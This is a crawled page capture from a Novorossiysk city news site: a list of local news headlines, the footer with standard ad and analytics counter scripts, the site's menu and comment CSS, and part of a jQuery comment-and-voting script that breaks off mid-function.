<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43116'>В Новороссийске на скамью подсудимых отправится поджигатель иномарки</a></strong>
</div>
Следственным подразделением отдела полиции Центрального района Управления МВД России по городу Новороссийску завершено расследование уголовного дела, возбужденного в отношении 47-летнего местного жите...<br />
<div id='views'><strong>Опубликовано: 20.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>566 просмотров</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43115'><img src='/news_foto/mini/-qh2i5udeck0wvjmpt_nmepdenfallbd4grn3ffh6fiisfsakv.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43115'>Старую одежду жителей Новороссийска ждут крупные производства региона</a></strong>
</div>
 Куда вы деваете ненужные вещи? Выбрасываете в мусорку? Несете в церковь или в пункты приема тряпья? Корреспондент «НР» нашла единственное предприятие в Краснодарском крае, где скупают поношенную одеж...<br />
<div id='views'><strong>Опубликовано: 19.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>2563 просмотра</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43114'><img src='/news_foto/mini/nkeu7pvotma3qjl26bg-yxh18dic4w.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43114'>Глава Следственного комитета в очередной раз заинтересовался проблемной стройкой Новороссийска</a></strong>
</div>
Глава СК России затребовал очередной доклад о том, как расследуется уголовное дело о нарушении прав горожан, вложивших деньги в строительство ЖК «Суджук-Кале-2 и «Посейдон».Повод для внимания традицио...<br />
<div id='views'><strong>Опубликовано: 19.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>1129 просмотров</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43113'><img src='/news_foto/mini/kvgq7pn5fa-ey12xoiz_48jrcw3sht.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43113'>На улицах под Новороссийском отключат свет, чтобы было тепло в домах</a></strong>
</div>
В селе Борисовке сегодня отключат уличное освещение из-за непогоды. Срок – с 17 часов 19 января до 8 часов 20 января, предупредили в администрации Новороссийска. Связано это с непогодой.Временное откл...<br />
<div id='views'><strong>Опубликовано: 19.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>1068 просмотров</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43112'><img src='/news_foto/mini/f6nrbsvwykmipdercehlq549go-pahlfap_wjtnc8vfms3k7ad.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43112'>Как выросли цены в Новороссийске из-за повышения НДС</a></strong>
</div>
 С начала этого года повысился налог на добавленную стоимость – с 20 до 22 процентов. Почувствовали ли покупатели рост цен, оценил «Новороссийский рабочий». Я дважды фиксировала цены в одном и том же ...<br />
<div id='views'><strong>Опубликовано: 19.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>1655 просмотров</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43111'><img src='/news_foto/mini/n48dysumvij-2bpirpfenfchkaa6wmkofl0fwhtdrkflgpldi3.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43111'>В лесах Абрау-Дюрсо рыщет стая волков, сообщает издание «Жизнь Абрау»</a></strong>
</div>
 Могут ли хищники напасть на человека? Слух о том, что в округе обитает стая волков, подтвердился. Мы обратились к главному государственному инспектору Министерства природных ресурсов Краснодарского к...<br />
<div id='views'><strong>Опубликовано: 19.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>1214 просмотров</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43110'><img src='/news_foto/mini/oyknvderisl7mcbgl08lrnfw15afdefntuihqchipj-4ffaad9.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43110'>Знаки есть, а смысла нет: водители в Новороссийске игнорируют указатели на дорогах</a></strong>
</div>
 Немного отвлечёмся от темы гололеда и погодных условий. В редакцию «Блокнота» поступило обращение от местного жителя с жалобой на ситуацию на городских дорогах:– Хочу поделиться проблемой, с которой ...<br />
<div id='views'><strong>Опубликовано: 19.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>1096 просмотров</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43109'><img src='/news_foto/mini/hfff7floanfvnjm6gwphirl9ictemned1lei04mwsppdk-r2cu.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43109'>В мороз на Крещение в озере Абрау окунулись более 100 новороссийцев</a></strong>
</div>
 Новороссийцы показали, что даже норд-ост не препятствие для омовения.  На улице –7С, но с ветром ощущалось как -15С. Но непривычных к холоду южан это не остановило. Вечером от храма святой блаженной ...<br />
<div id='views'><strong>Опубликовано: 19.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>1135 просмотров</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<div id='dalee'>
<a href='news-of-novorossiysk/'>Перейти к полному списку новостей
<div style='height:1px;'></div> 
<img src='new_img/vniz.png' width='20' height='22' border='0' />
</a>
</div>
<!--/noindex-->
</div>
</div>
</div>
</td>
<td valign="top">
 

</td>
</tr>
</table>
<div id='otstup_st_5'></div>
<div id='otstup_st_5'></div>
<div style="display: table; margin: auto;">
<!-- Yandex.RTB R-A-210520-1 -->
<div id="yandex_rtb_R-A-210520-1"></div>
</div>

<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-210520-1",
                renderTo: "yandex_rtb_R-A-210520-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>






<table width="950" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
<td colspan="11" align="left" valign="top">
<div id='liniya_st'></div>
<div id='otstup_st_5'></div> 

</td>
</tr>
<tr>
  <td align="left" valign="top">

<div id='ssilka_st'>        
<table border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td align="left" valign="top">
<a href="/copyright.php">Сообщить о нарушении авторских прав</a>
<div style='height:5px;'></div>
<a href="/usloviya.php">Условия предоставления информации</a>
<div style='height:5px;'></div>
<a href="/usloviya,otkaz.php">Отказ от ответственности</a>
</td>
            <td width="7" align="left">&nbsp;</td>
            <td width="1" align="left" bgcolor="#FFFFFF">&nbsp;</td>
            <td width="7" align="left">&nbsp;</td>
            <td align="left" valign="top">
            
<a href="/poddergka.php">Служба поддержки</a>
<div style='height:5px;'></div>
<a href="/my_organization.php">Добавить организацию</a>
<div style='height:5px;'></div>
<div  id="knopka_niz"><a href="/klient.php">Продвижение сайта</a></div>
</td>
<td width="25" align="left" valign="top">&nbsp;</td>
<td align="left" valign="top">
<div style="font-size:13px;">
<strong>По всем вопросам<br />
обращайтесь на почту<br />
<a href="mailto:gorod-novoross.ru@mail.ru">gorod-novoross.ru@mail.ru</a></strong></div> </td>
</tr>
</table>
</div>         

   </td>
  <td width="5" align="left" class="chernii">&nbsp;</td>
  <td align="right" valign="top" class="chernii">
<!--noindex-->       
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='https://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t11.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet--></td>
<!--/noindex-->
  <td width="5" align="right" class="chernii">&nbsp;</td>
  <td width="5" align="right" valign="top" class="chernii">&nbsp;</td>
  <td width="5" align="right" valign="top" class="chernii">
        
<!--noindex-->          
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2384557", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=2384557;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->


<!-- Rating@Mail.ru logo -->
<a href="https://top.mail.ru/jump?from=2384557">
<img src="https://top-fwz1.mail.ru/counter?id=2384557;t=464;l=1" style="border:0;" height="31" width="88" alt="Top.Mail.Ru" /></a>
<!-- //Rating@Mail.ru logo -->

<!--/noindex-->
</td>
  <td width="5" align="right" valign="top" class="chernii">&nbsp;</td>
  <td width="5" align="right" valign="top" class="chernii">
        

</td>
  <td width="5" align="right" class="chernii">&nbsp;</td>
  <td width="20" align="right" valign="top" class="chernii">
 
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=21644059&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/21644059/3_0_DBDBDBFF_BBBBBBFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="21644059" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter21644059 = new Ya.Metrika({
                    id:21644059,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/21644059" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</td>
<td width="10" align="right">&nbsp;</td>
</tr>
<tr>
<td colspan="11" >
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>     
</td>
</tr>
<tr>
<td colspan="11" align="center" valign="top" class="chernii"><table border="0" cellspacing="0" cellpadding="0">
 <tr>
<td width="300">
<div id='oblast_st_3'>
&copy; 2012-2026. Сайт города Новороссийска<br />
<div style='height:5px;'></div>
&copy; 2012-2026. The site of the city of Novorossiysk<br>
</div>
</td>
<td>&nbsp;</td>
            <td>&nbsp;</td>
            <td><img src="/img/16-2.png" width="60" height="42"></td>
            <td>&nbsp;</td>
            <td align="left">
<div id='oblast_st_3'>Информация о возрастных ограничениях в отношении информационной продукции.<br>
Некоторые материалы сайта могут содержать информацию, не предназначенную для детей младше 16 лет.
</div>
</td>
</tr>
</table></td>
</tr>
<tr>
<td colspan="11" align="center" valign="top" class="chernii">&nbsp;</td>
</tr>
</table> 
 

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://gorod-novoross.ru/style/meny.css
body_size: 1032
content:
#mainmenu {
position: relative;
background: #1678b2;
height: 40px;
margin: 0px;
margin-top: 2px;
padding: 0;
float: left;
width: 100%;
z-index: 10;

-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
-o-box-sizing: border-box;
-ms-box-sizing: border-box;
box-sizing: border-box;
}

#mainmenu ul {
clear: left;
position: relative;
right: 50%;
height: 40px;
float: right;
text-align: center;
font: 1.2rem Tahoma;
font-weight:500;
list-style: none;
padding: 0;
margin: 0
}



/** РћСЃРЅРѕРІРЅС‹Рµ РїСѓРЅРєС‚С‹ **/
#mainmenu > ul > li {
position: relative;
left: 50%;
float: left;
height: 40px;
padding: 0;
margin: 0
}

#mainmenu > ul > li > a {
border-left: 1px solid #FFFFFF;;
display: block;
color: #fff;
text-decoration: none;
padding: 0 7px;
line-height: 40px;
}

#mainmenu > ul > li:first-child > a {
border: none
}

#mainmenu > ul > li:hover > a, #mainmenu > ul > li.hover > a, #mainmenu > ul > li.active > a {
color: #fff
}

#mainmenu > ul > li:hover, #mainmenu > ul > li.hover, #mainmenu > ul > li.active {
background: #0c558a;
}

/* Р’С‹РїР°РґР°СЋС‰РёРµ РїРѕРґРїСѓРЅРєС‚С‹ */
#mainmenu ul li ul {
position: absolute;
left: 0;
top: 40px;
display: none;
list-style: none;
visibility: hidden;
padding: 0;
margin: 0;
width: 200px
}
#mainmenu > ul > li ul li {
background-color: #1678b2;
position: relative;
left: 0;
display: list-item;
float: none;
height: auto;
margin: 0;
text-align: left;
}
#mainmenu ul li ul li a {
border-bottom: 1px solid #999;
display: block;
color: #fff;
padding: 10px 15px;
text-decoration: none;
}
#mainmenu ul li ul li.parent a {
position: relative;
}
#mainmenu ul li ul > li.parent > a::before {
border-top: 1px solid #fff;
border-right: 1px solid #fff;
content: "";
display: block;
position: absolute;
right: 15px;
top: 50%;
transform: translateY(-50%) rotate(45deg);
height: 6px;
width: 6px;
}
#mainmenu ul li ul li:hover, #mainmenu ul li ul li.hover {
background-color: #0c558a;
}
#mainmenu ul li:hover ul, #mainmenu ul li.hover ul {
display: block
}

/* Р’С‹РїР°РґР°СЋС‰РёРµ РїСѓРЅРєС‚С‹ РІС‚РѕСЂРѕРіРѕ СѓСЂРѕРІРЅСЏ */
#mainmenu ul li:hover > ul {
opacity: 1;
visibility: visible;
margin: 0;
}
#mainmenu ul li ul li ul {
top: 0;
left: 200px;
margin: 0 0 0 20px;
width: 240px
}






#side_bar {
    background: none repeat scroll 0% 0% #FFF;
    border-bottom-left-radius: 5px;
    padding: 5px 0px 10px 4px;
    width: 172px;
}
.fl_l {
    float: left;
}


#side_bar ol {
    list-style: outside none none;
    margin: 0px 0px 1px;
    padding: 0px;

}

#side_bar ol li {
    font-size: 1em;
	padding:1px;
	background-color:#f4f9ff;
}

#side_bar ol li a {
    color: #2B587A;
    text-decoration: none;
    cursor: pointer;
	padding:2px;
	font-family: Tahoma;
    font-size:1.1rem;
	font-weight:500;
	display: block;
	border:1px solid #aeccee;

	
}

#side_bar ol li a:hover {
    color: #2B587A;
    text-decoration: none;
    cursor: pointer;
	color: #FFFFFF;
	background-color:#1678b2;
;
}




--- FILE ---
content_type: text/css
request_url: http://gorod-novoross.ru/modules/comments/style/style.css?id=1
body_size: 1944
content:
@charset "windows-1251";
/* CSS Document */

/*////////////Элементы дерева комментариев начало//////////////////////*/

#comments ul{
list-style-type: none;
width: 93%;
position: relative;
left: 50%;
transform: translate(-50%, 0);	 
}

#fon_forma {background: #FFFFFF;}

#commentRoot li{
margin: 10px 0 7px 7px;
}
	

#commentRoot li .commentContent{   
border: solid 1px #ccc;
padding: 14px 14px;
box-shadow: 0 8px 16px 0 rgba(0,0,0,0.2), 0 6px 20px 0 rgba(0,0,0,0.19);
}

#commentRoot li h6 {    
margin: 0px;
color: #1678b2;
font-size: 12px; 
font-weight: 700; /* Жирное начертание */
}

#commentRoot li a {    
margin: 0px;
color: #1678b2;
font-size: 12px; 
font-weight: 700; /* Жирное начертание */
}

#commentRoot li h6  span {
color: #667;   
/*margin-left: 15px;*/
}

#commentRoot li .comment{
font-size: 12px; 
margin-top: 5px;
}

#commentRoot li a.reply{
font-size: 12px; 
margin-right: 9px;
float:right;	
} 

.comment{
margin-bottom: 3px;	
}   

/*////////////Элементы дерева комментариев конец//////////////////////*/


/*////////////Форма комментариев начало//////////////////////*/

#newComment{
color:#1678b2;
font-weight: 700;
box-shadow: 0 8px 16px 0 rgba(0,0,0,0.2), 0 6px 20px 0 rgba(0,0,0,0.19);
display: none;	
}

#oblast_right {
float: right;
width: 60px;
font-size:13px;
padding-top:10px;
padding-bottom:5px;
padding-left:10px;
padding-right: 3px;	
}

#id_robot{
padding-top:20px; 
position: relative;
left: 50%;
transform: translate(-50%, 0);	
}

#cancelComment{
float: right;  color: red; cursor: pointer;
}

input#inp1{
height: 26px; 
width: 65%; 
padding: 0 5px ; 
margin-left: 28px; 
border: solid 2px #1b98e0; 
}

input#inp2{
width:30px;
height: 26px; 
margin-left: -4px; 
border: solid 2px #1b98e0;
}

#typ_comment {
margin-top: 15px; margin-bottom: 15px;	
}

.loader{
margin-top: 3px;	
position: relative;
left: 50%;
transform: translate(-50%, 0); 
display: none;
}   

textarea#comment_text{
width: 65%; 
height: 120px; 
margin-left: 5px; 
vertical-align: middle; 
border: solid 2px #1b98e0;
}

#newComment button{
margin-top: 15px; margin-bottom: 15px;
position: relative;
left: 50%;
transform: translate(-50%, 0); 
} 

#error,#error2,#error3{
margin-top: 8px; 
border: 1px solid #ff0000;
padding:3px;
background-color:#ff3333;
color:#FFFFFF;
padding-bottom:3px;
font-weight: 700;
font-size: 12px;
display: none;
box-shadow: 0 8px 16px 0 rgba(0,0,0,0.2), 0 6px 20px 0 rgba(0,0,0,0.19);
opacity: 0.9; /* Значение прозрачности */
filter: alpha(Opacity=90); /* Прозрачность в IE */
}

.button_comment  {
background-color: #1b98e0; /* Green */
border: none;
color: white;
padding: 15px 32px;
text-align: center;
text-decoration: none;
display: inline-block;
font-size: 16px;
margin: 4px 2px;
cursor: pointer;
-webkit-transition-duration: 0.4s; /* Safari */
transition-duration: 0.4s; 
font-weight: 700; 
box-shadow: 0 8px 16px 0 rgba(0,0,0,0.2), 0 6px 20px 0 rgba(0,0,0,0.19);
}


.knopka{
display: block;
height: 34px;
padding: 0 15px;
margin-top:25px;
margin-bottom:25px;
border: 1px solid #0c558a;
border-radius: 3px;
box-shadow: inset 0px 0px 1px white, 0px 1px 2px #0c558a;
background: #1678b2; /* Old browsers */
text-align: center;
font-size: 18px;
font-weight: bold;
color: #FFFFFF;
text-shadow: -1px -1px 0px #953600;
cursor: pointer;		
position: relative;
left: 50%;
transform: translate(-50%, 0); 
}

.select_vip{
font-size: 13px; 
font-family: sans-serif; 
font-weight:700; 
color: #444; 
line-height: 1.3; 
padding: .6em 1.4em .5em .8em; width: 100%; 
max-width: 30%; 
box-sizing: border-box; 
margin: 0; 
border: 2px solid #1b98e0;
box-shadow: 0 1px 0 1px rgba(0,0,0,.04); 
border-radius: .5em;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;
background-color: #fff; 
background-image: url('data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22292.4%22%20height%3D%22292.4%22%3E%3Cpath%20fill%3D%22%23007CB2%22%20d%3D%22M287%2069.4a17.6%2017.6%200%200%200-13-5.4H18.4c-5%200-9.3%201.8-12.9%205.4A17.6%2017.6%200%200%200%200%2082.2c0%205%201.8%209.3%205.4%2012.9l128%20127.9c3.6%203.6%207.8%205.4%2012.8%205.4s9.2-1.8%2012.8-5.4L287%2095c3.5-3.5%205.4-7.8%205.4-12.8%200-5-1.9-9.2-5.5-12.8z%22%2F%3E%3C%2Fsvg%3E'), linear-gradient(to bottom, #ffffff 0%,#e5e5e5 100%); 
background-repeat: no-repeat, repeat;
background-position: right .7em top 50%, 0 0;
background-size: .65em auto, 100%; 
} 

.select-css::-ms-expand { display: none;} 

.select-css:hover {border-color: #888;} 

.select-css:focus { 
border-color: #aaa; 
box-shadow: 0 0 1px 3px rgba(59, 153, 252, .7);
box-shadow: 0 0 0 3px -moz-mac-focusring; 
color: #222;
outline: none; 
} 
.select-css option { font-weight:normal;} 
 *[dir="rtl"] .select-css, :root:lang(ar) .select-css, :root:lang(iw) .select-css { 
background-position: left .7em top 50%, 0 0; 
padding: .6em .8em .5em 1.4em; 	
}

/*////////////Форма комментариев конец//////////////////////*/

/*////////////система лайков комментирования начало//////////////////////*/

.voting_wrapper .up_button {
background: url(../img/like1.png) no-repeat center top; cursor:pointer; width:25px; height:25px;}
.voting_wrapper .up_button:hover{background: url(../img/like2.png);}
.voting_btn span{font-size: 14px; margin-top: 5px;}

/*////////////система лайков комментирования конец//////////////////////*/


--- FILE ---
content_type: application/javascript
request_url: http://gorod-novoross.ru/modules/comments/js/comment.js
body_size: 3359
content:


$(function (){ 
      /* Объект sendDataComment будет содержать данные для отправки на сервер
         commentForm - переменная, в которую будет помещен клон формы         */

      var sendDataComment = {}; 
      var commentForm; 

// Функция создает форму для ответа путем клонирования нашей спрятанной формы
      function CommentForm()
      {
      	if(commentForm) 
	{
          // Проверяем существования клона. Если он уже создан, то удаляем его, а затем создаем новый. 
            removeCommentForm();  
          } 
		  
	

          commentForm = $('#newComment').clone();
		 
		  
      }
      
      // Функция удаления клона 
      function removeCommentForm()
      {
         commentForm.remove();
         sendDataComment = {};
      }
      
      
      /* На событие клика по кнопке "Добавить комментарий/Ответить" вешаем необходимые действия 
	  Форма начальная от кнопки добавить комментарий
	  */
      
$('#addNewComment, .reply').click(function(){
          
          CommentForm(); // Создаем клона формы
          
          if($(this).attr('id') == 'addNewComment')
          {
              // Новый комментарий
              // Добавляем форму после всех комментариев
			  
			  	 
            commentForm.appendTo('#commentRoot');
              //alert( "Всем - привет!" );
          }
          else
          {
              // Новый ответ
              // Добавляем форму под родительским комментарием 
              // Для этого находим родительский элемент li
              var parentComment = $(this).parent().parent();
             
              // в sendDataComment добавим идентификатор родителя
              sendDataComment.parent_id = parentComment.attr('id');
              
             
             var childs =  parentComment.find('ul'); // Ищем у этого коммента потомков (ответы)
             
             if(!childs.length) 
             {
              // Если у этого комментария нет  ответов (потомков) добавим для ответов контейнер ul, а затем уже в этот контейнер нашу форму
                 parentComment.append('<ul></ul>');
                 commentForm.appendTo(parentComment.children('ul'));
             }  
             else
			 
              commentForm.prependTo(childs); // Добавляем форму в контейнер для ответов
              
          }
          
          commentForm.show(); // Показываем форму
          
          return false; // предотвращаем дефолтное действие браузера
      });
      
      
     
      $('#cancelComment').live('click', function(){
          // Здесь live обязательно, т.к. мы работаем не с самой формой, а ее клоном 

		  removeCommentForm();
    
  
      })
      


///////////////////////////////////////////////


/* По клику на кнопку "Сохранить", доформировываем объект данных и отправляем их на сервер */

 $('#newComment button').live('click',function(){
	 
///////////////////////////////////////////////////
var entityMap = {
    "&": "&amp;",
    "<": "&lt;",
    ">": "&gt;",
    '"': '&quot;',
    "'": '&#39;',
	"`": '&#39;',
    "/": '&#x2F;'
  };


	function escapeHtml (string) {
  return String(string).replace(/[&<>"'`/]/g, function (s) {
    return entityMap[s];
  });
}  
///////////////////////////////////////////////////
/////////////	 	
	var author_obrez;
	var author_obrez_end;
	author_obrez=commentForm.find("input[name='name']").val();
	author_obrez_end=author_obrez.substring(25, -4);

    var author_obrez_end_zaw;
    author_obrez_end_zaw=escapeHtml (author_obrez_end);
    sendDataComment.author = author_obrez_end_zaw;

////////////////////////////////////////////////////

///alert( author_obrez_end_zaw );	
	 
	sendDataComment.typ = commentForm.find("select[name='typ']").val(); 
	sendDataComment.post = commentForm.find("input[name='post']").val();
	sendDataComment.id_user = commentForm.find("input[name='id_user']").val(); 
 
    // Подробнее о поиске элементов по аттрибутам тут http://ruseller.com/lessons.php?rub=32&id=682  
    
	var comment_obrez;
	var comment_obrez_end;
	comment_obrez=commentForm.find("textarea").val();
	comment_obrez_end=comment_obrez.substring(4000, -4);
	
	var comment_obrez_end_zaw;
    comment_obrez_end_zaw=escapeHtml (comment_obrez_end);
	sendDataComment.comment = comment_obrez_end_zaw;


/////////////////////////////////////////////////
     var robot_obrez;
	 robot_obrez=commentForm.find("input[name='robot']").val();
	 if (robot_obrez == 20) {sendDataComment.robot = robot_obrez;}
	 
	 
/////////////////////////////////////////////////
author_otvet=commentForm.find("input[name='author_otvet']").val();
sendDataComment.author_otvet = author_otvet;
//////////////////////////////////////////////    
    sendData(); // Отправка данных
    
 });
 
 
 
 
// Отправка комментария на сервер
function sendData()
{
commentForm.find('#error').hide().next(); 	
commentForm.find('#error2').hide().next(); 
commentForm.find('#error3').hide().next(); 
commentForm.find('button').hide().next().show(); // Прячем кнопку и показываем лоадер
	
  $.post(
           "../modules/comments/comment_save.php",
           sendDataComment, 
           function(data){ // Обработчик ответа от сервера
            
            
            if(data)
            {   
                // Если что-то пришло, значит есть ошибки
                data = $.parseJSON(data); // Преобразовываем пришедшую строку JSON в объект JS 
                
	// Теперь в цикле пройдемся по всем ошибкам

                var errors =''; 
                $.each(data, function(i, val) {
                errors += val+'\n';
                  
	  // alert(i); 
                  /* В i на каждой итерации цикла содержится имя поля, 
		в котором возникла ошибка, расскоментируйте alert() выше
                   и отправьте комментарий, заведомо содержащий ошибку.
                   Подумайте, как это можно использовать. */
                 
		if (i=='author'){commentForm.find('#error').show().next();}	 
		if (i=='comment'){commentForm.find('#error2').show().next();}
		if (i=='robot'){commentForm.find('#error3').show().next();}	 
				  
                });
				
				 
commentForm.find('button').show().next().hide(); // показываем кнопку и прячем лоадер 
                    
                //alert(errors); 
	
	/* Выведем ошибки простым alert-ом.
                 Но по-хорошему, конечно же, такие сообщения лучше встроить 
	на страницу, под тем полем, где возникла ошибка. */
                             
            }
           else // Если ошибок нет, значит у нас все нормально сохранилось 
               formToComment(); // Форму комментария преобразуем в просто коммент               
          }
)
}

 
 
 
 // Функция преобразование формы в комментарий

 function formToComment()
 {
   commentForm.find('h6').html(sendDataComment.author); // Заменяем содержимое h6 на имя комментатора (инпут таким образом сам удалится)
   commentForm.find('.comment').html(sendDataComment.comment); // Заменяем содержимое блока div с классом .comment только на текст (текстарея удалится сама)
   
// Удаляем теперь уже лишние элементы

   commentForm.find('label').remove(); // Удаляем
   commentForm.find('button').remove();  // Удаляем кнопку
   commentForm.find('.loader').remove(); // Удаляем картинку-лоадер
   commentForm.find('#cancelComment').remove(); // Удаляем кнопку закрытия формы
   commentForm.find('#error').remove(); 
   commentForm.find('#error2').remove(); 
   commentForm.find('#error3').remove();
   commentForm.find('#typ_comment').remove(); 
   commentForm.find('#robot').remove();
   
   /* Обязательно Удаляем атрибут id у клона.
      На данный момент он у объекта commentForm такой же, что и у спрятанной базовой формы,
      а это значит: во-первых, двух элементов с одинаковым id быть не должно, 
      во-вторых, оставлять id никак нельзя, иначе в дальнейшем, при попытке создания нового клона, клонироваться будет этот комментарий, а не нужная нам форма
   */
   commentForm.removeAttr('id');
   commentForm = null; 
   // Обязательно commentForm присваиваем значение null, таким образом, мы разорвем связь между полученным в итоге комментом и объектом в js 
 }
 
    
    
  });  
  
  
  
  
$(document).ready(function() {
	


/////////////////////////////////////////////	
	
$.each( $('.voting_wrapper'), function(){
var unique_id = $(this).attr('id');
post_data = {'unique_id':unique_id, 'vote':'fetch'};
$.post('../modules/comments/vote_comments.php', post_data,  function(response) {
$('#'+unique_id+' .up_votes').text(response.vote_up); 
$('#'+unique_id+' .down_votes').text(response.vote_down);
},'json');

});

	
$('.voting_wrapper .voting_btn').click(function (e) {
var clicked_button = $(this).children().attr('class');
var unique_id 	= $(this).parent().attr('id'); 
if(clicked_button==='down_button'){
post_data = {'unique_id':unique_id, 'vote':'down'};
$.post('../modules/comments/vote_comments.php', post_data, function(data) {
$('#'+unique_id+' .down_votes').text(data);
alert('Спасибо! Любой голос имеет значение, даже отрицательный!');
				
}).fail(function(err) { 
alert(err.statusText); 
});
